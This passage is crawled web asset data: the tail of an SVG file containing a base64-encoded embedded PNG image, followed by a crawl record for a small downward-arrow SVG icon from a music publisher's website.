&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;CiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgCjw/eHBhY2tldCBlbmQ9InciPz7nxk0FAAAA&#10;BmJLR0QA/wD/AP+gvaeTAAAACXBIWXMAAA3XAAAN1wFCKJt4AAAAB3RJTUUH5woaDCk5oNjARwAA&#10;DaBJREFUeNrt2bERgCAUREFxqIbiiCiDiOJoB0twTAR0twMu4s0PqbZxAACwvF5y+Nub/VXnOU0A&#10;AAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAA&#10;AACEAgAAIBQAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEA&#10;AAAIBQAAQCgAAABCAQAAEAoAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIB&#10;AAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQC&#10;AAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAAIBQAAAAhAIAACAUAAAAoQAAAAgF&#10;AABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAAEAoAAAAQgEAABAK&#10;AACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgF&#10;AAAAoQAAANyJJpijlxysAMCuUm3DCvBtLgoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIB&#10;AAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAAEAoAAAAQgEAABAKAACAUAAAAIQC&#10;AAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAACAUAAAAoQAAAAgF&#10;AABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAABAK&#10;AACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgF&#10;AABAKAAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAK&#10;AACAUAAAAIQCAAAgFAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAU&#10;AAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAwAQAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACA&#10;UAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAEAoAAIBQAAAAhAIAACAUAAAA&#10;oQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAACAUAAEAoAAAA&#10;QgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAA&#10;hAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAA&#10;QgEAABAKAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAA&#10;hAIAACAUAAAAoQAAAAgFAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAA&#10;CAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAA&#10;EAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAAEIBAAAQCgAAgFAAAACEAgAA&#10;IBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAAKEAAAAIBQAA&#10;QCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAA&#10;gFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAA&#10;QCgAAABCAQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAA&#10;gFAAAACEAgAAIBQAAAChAAAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAA&#10;AKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAA&#10;AEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAAEAoAAAAQgEAABAKAACAUAAA&#10;AIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAACAUAAAAoQAA&#10;AAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAA&#10;ABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAA&#10;AAgFAABAKAAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEA&#10;ABAKAACAUAAAAIQCAAAgFAAAAKFgAgAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgF&#10;AABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAK&#10;AACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAEAoAAIBQAAAAhAIAACAU&#10;AAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAACAUAAEAo&#10;AAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAU&#10;AAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAo&#10;AAAAQgEAABAKAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQ&#10;AAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAACh&#10;AAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABC&#10;AQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAAEIBAAAQCgAAgFAAAACE&#10;AgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAUm3DCiAUAAAAoQAAACAU&#10;AAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAK&#10;AACAUAAAAISCCQAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABA&#10;KAAAAEIBAAAQCgAAgFAAAACEAgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACA&#10;UAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAA&#10;oQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAAIBQAAAChAAAACAUAAEAoAAAA&#10;QgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAEAoAAIBQAAAA&#10;hAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAA&#10;CAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAYF3RBAAAe0i1DSvwFhcFAABA&#10;KAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAg&#10;FAAAAKEAAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABA&#10;KAAAAEIBAAAQCgAAgFAAAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACA&#10;UAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAA&#10;oQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAACEAgAAIBQAAAChAAAACAUAAEAoAAAA&#10;QgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAABCAQAAEAoAAIBQAAAA&#10;hAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAomAAA&#10;ABAKAACAUAAAAJ67AECHFOnqK40mAAAAAElFTkSuQmCC&#10;"
       id="image1" />
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/arrow--down.svg
body_size: -335
content:
<svg viewBox="0 0 13 8" xmlns="http://www.w3.org/2000/svg">
  <polyline points="163 18 158.5 22 154 18" transform="translate(-152 -16)" stroke-width="2" stroke="#BBBDBF" fill="none" stroke-linecap="square"/>
</svg>